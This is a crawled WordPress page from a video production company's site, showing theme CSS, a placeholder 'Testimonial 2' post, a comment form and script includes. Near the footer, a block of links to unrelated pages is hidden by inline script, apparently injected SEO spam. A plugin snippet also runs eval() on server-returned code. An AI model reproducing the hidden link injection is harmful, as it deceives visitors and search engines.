	.button .badge, .woocommerce #review_form #respond .form-submit input .badge, .woocommerce-page #review_form #respond .form-submit input .badge, .woocommerce a.added_to_cart .badge, .woocommerce-page a.added_to_cart .badge, .woocommerce .widget_price_filter .price_slider_amount .button .badge, .woocommerce-page .widget_price_filter .price_slider_amount .button .badge,
	.button.alt .badge, .woocommerce a.added_to_cart .badge, .woocommerce-page a.added_to_cart .badge, .woocommerce #review_form #respond .form-submit input .badge, .woocommerce-page #review_form #respond .form-submit input .badge,
	.woocommerce span.onsale, .woocommerce-page span.onsale,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.accordion-group a.accordion-header:hover,
	ul.nav-tabs li.highlight a,
	.carousel-testimonials .carousel-indicators li.active,
	ul.gallery-filters > li.gf-underline
	{
		background-color: #d7252f;
	}

	.nav .open > a, .nav .open > a:hover, .nav .open > a:focus,
	.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus,
	.carousel-testimonials .carousel-control.left span, .carousel-testimonials .carousel-control.right span,
	.ft-single-post .ft-prev-post:before, .ft-single-post .ft-next-post:before,
	.ls-mental-nav .ls-mn-prev:hover:after, .ls-mental-nav .ls-mn-next:hover:after
	{
		border-color: #d7252f;
	}









/*!========================================================================= *\
	Menubar Handle Color
\* ========================================================================= */

	#menu-bar a.mb-toggler {
		background-color: #d7252f;
	}



/*!========================================================================= *\
	Typography Settings Styles
\* ========================================================================= */














.btn-small-download {
  background: #aeafb2;
  -webkit-border-radius: 28;
  -moz-border-radius: 28;
  border-radius: 28px;
  font-family: Arial;
  color: #ffffff;
  font-size: 12px;
  padding: 5px 10px 5px 10px;
  text-decoration: none;
}

.newspaper {
    -webkit-column-count: 4; /* Chrome, Safari, Opera */
    -moz-column-count: 4; /* Firefox */
    column-count: 4;
font-family: Arial, \'Helvetica Neue\', Helvetica, sans-serif;
}

h2 {
    -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
}

img.award{
width:100px;
}

.red{
color:#d7252f;
font-weight:bold;
}

.about-headshot{
max-width:250px;
max-height:250px;
float:right;
}

.love-note{
border:2px solid #d7252f;
margin:20px;
background:#d7252f;
color:#fff;
padding-bottom:80px;
}

.love-note-inner{
background:#fff;
background-image:url(\'http://teletimevideo.com/media/images/quote.jpg\');
background-repeat:no-repeat;
padding:35px;
color:#000;
}

.love-note-inner p{
color:#000;
}

img.love-note-image{
max-width:150px;
margin-bottom:-20px;
}

.attrib{
text-align:left;
float:right;
padding-top:10px;
padding-bottom:10px;
padding-right:35px;
}

.episode-page-container{
max-width:900px;
margin-left:auto;
margin-right:auto;
margin-top:20px;
padding:15px;
}

.video-preview{
float:left;
margin-right:20px;
margin-bottom:20px;
height:281px;
display:inline;
margin-bottom:20px;
}

.episode-description-single{
max-width:100%;
}

.buy-box{
height:281px;
float:right;
display:inline;
background:#fff;
}

.episode-page-top{
max-width:900px;
background:#fff;
min-height:315px;
}

td.headshot{
width:70px;
height:70px;
}

.headshot-single-page{
width:60px;
float:left;
padding-right:10px;
padding-bottom:10px;
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
filter: grayscale(100%);

}

.btn-download{
  margin-top:15px;
background: #ebebeb;
  background-image: -webkit-linear-gradient(top, #ebebeb, #808080);
  background-image: -moz-linear-gradient(top, #ebebeb, #808080);
  background-image: -ms-linear-gradient(top, #ebebeb, #808080);
  background-image: -o-linear-gradient(top, #ebebeb, #808080);
  background-image: linear-gradient(to bottom, #ebebeb, #808080);
  -webkit-border-radius: 28;
  -moz-border-radius: 28;
  border-radius: 28px;
  font-family: Arial;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn-download:hover a{
text-decoration:none;
}
.btn-download:hover {
 background: #d0d0d0;
  background-image: -webkit-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -moz-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -ms-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -o-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: linear-gradient(to bottom, #d0d0d0, #7c7c7c);
  text-decoration: none;
}

.btn-dvd {
  background: #8f8f8f;
  background-image: -webkit-linear-gradient(top, #8f8f8f, #292929);
  background-image: -moz-linear-gradient(top, #8f8f8f, #292929);
  background-image: -ms-linear-gradient(top, #8f8f8f, #292929);
  background-image: -o-linear-gradient(top, #8f8f8f, #292929);
  background-image: linear-gradient(to bottom, #8f8f8f, #292929);
  -webkit-border-radius: 28;
  -moz-border-radius: 28;
  border-radius: 28px;
  font-family: Arial;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn-dvd:hover a{
text-decoration:none;
}
.btn-dvd:hover {
  background: #d0d0d0;
  background-image: -webkit-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -moz-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -ms-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: -o-linear-gradient(top, #d0d0d0, #7c7c7c);
  background-image: linear-gradient(to bottom, #d0d0d0, #7c7c7c);
  text-decoration: none;
}

@media  (max-width: 991px) { .onepage-top-section.ots-full { display: none !important; } }

@media  (max-width: 991px) { .onepage-top-section.ots-full-menu { display: none !important; } }

.chapter{
background:#d7252f;
padding:15px;
color:#fff;
margin-bottom:20px;
}

.chapter-title{
background:#404040;
padding:5px;
color:#fff;
margin-left:-15px;
margin-top:-15px;
margin-right:-15px;
margin-bottom:15px;
text-align:center;
}

ul.gallery-filters > li > a { display: block; padding: 15px 40px 15px; color: #FFF; text-transform: uppercase; }

.ttv {
	font-family: Arial Black,Arial Bold,Gadget,sans-serif; 
font-style: oblique;
}
</style>
	<script type="text/javascript">
		// Open page with hidden menu-bar on mobile screen less than 700px
		if(window.innerWidth < 738){
			var body_element = document.getElementsByTagName('body')[0];
			body_element.className = body_element.className.replace(/\bmenu-bar-opened\b/,'')
		}
	</script>
	<!--[if lt IE 9]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->

	<div id="wrapper">


<div id="main" role="main">

	
	
		
<div id="header" class="top-menu ">
	<header class="shadow-down">
		<div class="container">
			<div class="row">
				<div class="col-md-2 tm-logo">
					<a href="https://www.teletimevideo.com"><img src="https://www.teletimevideo.com/wp-content/uploads/2015/02/Teletime-Logo-Horizontal-small-150x24.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.teletimevideo.com/wp-content/uploads/2015/02/Teletime-Logo-Horizontal-small-150x24.png 150w, https://www.teletimevideo.com/wp-content/uploads/2015/02/Teletime-Logo-Horizontal-small-700x114.png 700w, https://www.teletimevideo.com/wp-content/uploads/2015/02/Teletime-Logo-Horizontal-small.png 900w" sizes="(max-width: 150px) 100vw, 150px" /></a>
					<p class="tm-site-descr"></p>
				</div>
				<div class="col-md-10 tm-menu">
					<nav>
						<div class="menu-teletime-home-container"><ul id="menu-teletime-home" class="top-main-menu mtmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.teletimevideo.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://www.teletimevideo.com/about/">About</a>
<ul class="dropdown">
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.teletimevideo.com/about/">About TeleTime Video</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.teletimevideo.com/about-the-founders/">About The Founders</a></li>
</ul>
</li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1138"><a>Love</a>
<ul class="dropdown">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://www.teletimevideo.com/awards/">Awards</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.teletimevideo.com/love-notes/">Love Notes</a></li>
</ul>
</li>
<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="http://www.teletimevideo.com/home/new/#our_work">Portfolio</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.teletimevideo.com/clients/">Clients</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.teletimevideo.com/products/">Products</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.teletimevideo.com/contact/">Contact Us</a>
<ul class="dropdown">
	<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="http://www.teletimevideo.com/contact/">Contact Info</a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="http://www.teletimevideo.com/contact/#map">Where is TeleTime?</a></li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://www.facebook.com/teletimevideo"><i class="_mi dashicons dashicons-facebook" aria-hidden="true"></i><span class="visuallyhidden">Facebook</span></a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://twitter.com/teletimevideo"><i class="_mi dashicons dashicons-twitter" aria-hidden="true"></i><span class="visuallyhidden">Twitter</span></a></li>
</ul></div>					</nav>
				</div>
			</div> <!-- row -->
		</div> <!-- container -->
	</header>
</div>
		
			<div class="section">
				<section>
					<div class="container">
											</div>
				</section>
			</div>

		
		<div class="section single-post">
			<section>
				<div class="container ">
					<article id="post-805" class="post-805 post type-post status-publish format-quote hentry category-test category-uncategorized post_format-post-format-quote">

						<div class="row sw-description">
							<div class="col-md-8                       ">

								<article>
									<h1>Testimonial 2</h1>

									<p class="sp-info">
										Posted by <a href="https://www.teletimevideo.com/author/admin/" title="Posts by admin" rel="author">admin</a> on										<time  datetime="2014-07-31">July 31, 2014 6:58 pm</time>
										/ <a href="https://www.teletimevideo.com/test-post-5/#respond">0 Comments</a>
									</p>

									<div class="sp-content">
										<p>Amazing theme and top class support, as I’m a beginner, Anatoliy helped me above and beyond and was more than patient, his responses were quick and he has a genuine care for you to enjoy and move forward with your theme!.. highly recommended theme and author!</p>
									</div>

									<div class="sp-footer">
										<footer>
											<div class="row">
												<div class="col col-sm-6">
													<span class="sp-tags-title">TAGS</span>
													<span class="sp-tags">
																										</span>
												</div>
												<div class="col col-sm-6 text-right">
													<span class="sp-share-title">SHARE</span>
													

<div class="social-block">
	<a href="https://twitter.com/intent/tweet?source=webclient&amp;original_referer=https://www.teletimevideo.com/test-post-5/&amp;text=Testimonial+2&amp;url=https://www.teletimevideo.com/test-post-5/" target="_blank"><i class="fa fa-twitter"></i></a>
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.teletimevideo.com/test-post-5/" target="_blank"><i class="fa fa-facebook"></i></a>
	<a href="https://plus.google.com/share?url=https://www.teletimevideo.com/test-post-5/" target="_blank"><i class="fa fa-google-plus"></i></a>
	<a href="http://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https://www.teletimevideo.com/test-post-5/&amp;title=Testimonial+2&amp;description=Amazing+theme+and+top+class+support%2C+as+I%E2%80%99m+a+beginner%2C+Anatoliy+helped+me+above+and+beyond+and+was+more+than+patient%2C+his+responses+were+quick+and+he+has+a+genuine+care+for+you+to+enjoy+and+move+forward+with+your+theme%21..+highly+recommended+theme+and+author%21" target="_blank"><i class="fa fa-pinterest"></i></a>
	<a href="http://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=JuizSocialPostSharer&amp;title=Testimonial+2&amp;url=https://www.teletimevideo.com/test-post-5/" target="_blank"><i class="fa fa-linkedin"></i></a>
	<a href="https://www.teletimevideo.com/test-post-5/http://vkontakte.ru/share.php?url=" target="_blank"><i class="fa fa-vk"></i></a>
</div>												</div>
											</div>
										</footer>
									</div>

									
									
									
								</article>
							</div>
													</div>
					</article>

				</div>
			</section>
		</div> <!-- section -->

		<div class="section st-bg-grey-lighter">
			<section>
				<div class="container container-800">

					
<div class="comments" id="comments">
	

</div> <!-- comments -->

			<div id="respond" class="comment-respond comment-form">
		<h4 class="margin-btm-md">Leave a Comment			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/test-post-5/#respond" style="display:none;">Cancel reply</a></small>
		</h4>

					<form action="https://www.teletimevideo.com/wp-comments-post.php" method="post"
			      id="commentform" class="">
													<p>Your email address will not be published. Required fields are marked *</p>										<div class="row">
						<div class="col-sm-4 form-group">
							<label class="sr-only" for="input_name">Name *</label>
							<input name="author" type="text" class="form-control" id="input_name"
							       placeholder="Name *">
						</div>
						<div class="col-sm-4 form-group">
							<label class="sr-only" for="input_email">Email *</label>
							<input name="email" type="email" class="form-control" id="input_email"
							       placeholder="Email *">
						</div>
						<div class="col-sm-4 form-group">
							<label class="sr-only" for="input_url">Website</label>
							<input name="url" type="text" class="form-control" id="input_url"
							       placeholder="Website">
						</div>
					</div>
													<div class="form-group">
					<label class="sr-only" for="input_message">Comment</label>
					<textarea name="comment" class="form-control" rows="7" id="input_message"
					          placeholder="Comment"></textarea>
					<p>You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>				</div>
				<button type="submit" id="submit"
				        value="Post Comment"
				        class="btn btn-default btn-wide">Submit</button>
				<input type='hidden' name='comment_post_ID' value='805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
							</form>
			</div><!-- #respond -->
	



				</div>
				<!-- container -->
			</section>
		</div> <!-- section -->

		<div class="footer ft-single-post">
			<footer>
				<div class="container">
					<div class="row">
						<div class="col-sm-4 text-left">
							<a class="ft-prev-post" href="https://www.teletimevideo.com/test-post-4/" rel="prev">Previous Post</a>						</div>
						<div class="col-sm-4 text-center">

						</div>
						<div class="col-sm-4 text-right">
							<a class="ft-next-post" href="https://www.teletimevideo.com/testimonial/" rel="next">Next Post</a>						</div>
					</div>
				</div>
			</footer>
		</div>


	
	
<div class="footer widget-footer">
	<footer>

		<div class="container">
			<div class="row">
				
				<div class="col-lg-3 col-md-6">
									</div>

									<div class="col-lg-3 col-md-6">
											</div>
				
									<div class="col-lg-3 col-md-6">
											</div>
				
									<div class="col-lg-3 col-md-6">
											</div>
				
			</div>
		</div>

					<div class="ft-copyright">
				<div class="container">
										<div class="mb-social">
																			<a target="_blank" href="https://twitter.com/teletimevideo"><i
									class="fa fa-twitter"></i></a>
													<a target="_blank" href="https://www.facebook.com/teletimevideo"><i
									class="fa fa-facebook"></i></a>
											</div>
										<p>© TeleTime Video 2015. Developed by <a href=\"http://www.arlenparsa.com\" target=\"_blank\"><span>Arlen Parsa</span></a></p>
				</div>
			</div>
		
	</footer>
</div>
</div> <!-- main -->


		</div> <!-- wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mental-child/*","/wp-content/themes/mental/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a44efb9"><ul><li><a href="https://www.teletimevideo.com/aetna-cvs-merger-agreement/" title="Aetna Cvs Merger Agreement" >Aetna Cvs Merger Agreement</a></li> <li><a href="https://www.teletimevideo.com/a-corporation-differs-from-a-sole-proprietor-or-unlimited-partnership-because/" title="A Corporation Differs from a Sole Proprietor or Unlimited Partnership Because" >A Corporation Differs from a Sole Proprietor or Unlimited Partnership Because</a></li> </ul><div><script type="text/javascript"> document.getElementById("a44efb9").style.display="none"; </script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://www.teletimevideo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.2.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2" id="greensock-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.2.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.teletimevideo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery-ui-1.10.4.custom.min.js?ver=1.10.4" id="jqueryui-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js?ver=6.9" id="webfont-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.knob.min.js?ver=6.9" id="knob-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.stellar.min.js?ver=6.9" id="stellar-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/perfect-scrollbar.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.mtmenu.min.js?ver=6.9" id="mtmenu-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/intense.min.js?ver=6.9" id="intense-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.placeholder.min.js?ver=6.9" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/plugins.min.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://www.teletimevideo.com/wp-content/themes/mental/assets/js/main.min.js?ver=6.9" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.teletimevideo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.teletimevideo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
				<script>
		WebFont.load({

						google: {
				families: ['Oxygen:400,700']
			},
			
			
			
		});
	</script>
		</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.teletimevideo.com/wp-content/plugins/easingsliderpro/css/slideshow.min.css?ver=2.0.7
body_size: 1262
content:
.easingsliderpro,.easingsliderpro div,.easingsliderpro a,.easingsliderpro img{margin:0!important;padding:0!important;line-height:0!important;outline:none!important}.easingsliderpro div,.easingsliderpro a,.easingsliderpro img{border:0!important;clear:none!important}.easingsliderpro{position:relative!important}.easingsliderpro-preload{background:url(../images/loading.gif) no-repeat center center #fff!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:50!important}.easingsliderpro-arrows.has-hover{opacity:0}.easingsliderpro:hover .easingsliderpro-arrows.has-hover{opacity:1}.easingsliderpro-pagination.has-hover{opacity:0}.easingsliderpro:hover .easingsliderpro-pagination.has-hover{opacity:1}.easingsliderpro-viewport{position:relative!important;overflow:hidden!important;width:100%!important}.easingsliderpro-slides-container{overflow:hidden!important;position:absolute!important;top:0;left:0;display:block!important}.easingsliderpro.use-css3 .easingsliderpro-slides-container{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.easingsliderpro.use-slide.use-css3 .easingsliderpro-slides-container{-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-ms-transition:-ms-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.easingsliderpro.use-fade.use-css3 .easingsliderpro-slides-container{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.easingsliderpro.use-css3 .easingsliderpro-slide{-webkit-perspective:1000;-webkit-backface-visibility:hidden}.easingsliderpro.use-slide .easingsliderpro-slide{float:left!important;position:relative!important}.easingsliderpro.use-fade .easingsliderpro-slide{position:absolute!important;top:0!important;left:0!important}.easingsliderpro-slide{width:100%}.easingsliderpro-slide>a{display:block!important}.easingsliderpro-image{width:100%!important;max-width:100%!important;display:block!important;border:none!important}.easingsliderpro-slide-content .left{position:absolute!important;top:0!important;left:0!important}.easingsliderpro-slide-content .right{position:absolute!important;top:0!important;right:0!important}.easingsliderpro-slide-content .top{position:absolute!important;top:0!important;left:0!important}.easingsliderpro-slide-content .bottom{position:absolute!important;bottom:0!important;left:0!important}.easingsliderpro-video{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;z-index:40!important}.easingsliderpro-shadow,.easingsliderpro-shadow img{padding:0!important;line-height:0!important;outline:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.easingsliderpro-shadow img{margin:0!important;width:100%}.easingsliderpro-arrows{position:absolute;top:46%;width:30px;height:30px;background-repeat:no-repeat;z-index:30;cursor:pointer;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderpro-arrows.easingsliderpro-next{background-image:url(../images/slideshow_arrow_next.png);background-position:top left}.easingsliderpro-arrows.easingsliderpro-prev{background-image:url(../images/slideshow_arrow_prev.png);background-position:top right}.easingsliderpro-next.inside{right:10px}.easingsliderpro-next.outside{right:-40px;padding-left:20px}.easingsliderpro-prev.inside{left:10px}.easingsliderpro-prev.outside{left:-40px;padding-right:20px}.easingsliderpro-pagination{position:absolute;z-index:30;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderpro-pagination.inside.bottom-left{bottom:10px;left:10px}.easingsliderpro-pagination.inside.bottom-right{bottom:10px;right:10px}.easingsliderpro-pagination.inside.bottom-center{bottom:10px;left:0;width:100%;text-align:center}.easingsliderpro-pagination.inside.top-left{top:10px;left:10px}.easingsliderpro-pagination.inside.top-right{top:10px;right:10px}.easingsliderpro-pagination.inside.top-center{top:10px;left:0;width:100%;text-align:center}.easingsliderpro-pagination.outside.bottom-left{bottom:-25px;left:0;padding-top:20px}.easingsliderpro-pagination.outside.bottom-right{bottom:-25px;right:0;padding-top:20px}.easingsliderpro-pagination.outside.bottom-center{bottom:-25px;left:0;width:100%;text-align:center;padding-top:20px}.easingsliderpro-pagination.outside.top-left{top:-25px;left:0;padding-bottom:20px}.easingsliderpro-pagination.outside.top-right{top:-25px;right:0;padding-bottom:20px}.easingsliderpro-pagination.outside.top-center{top:-25px;left:0;width:100%;text-align:center;padding-bottom:20px}
